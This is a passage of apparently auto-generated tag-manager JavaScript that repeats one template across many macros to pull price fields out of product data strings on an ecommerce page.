);\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } 